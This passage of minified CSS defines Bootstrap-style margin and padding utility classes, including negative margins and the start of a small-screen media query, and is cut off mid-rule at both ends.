.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-b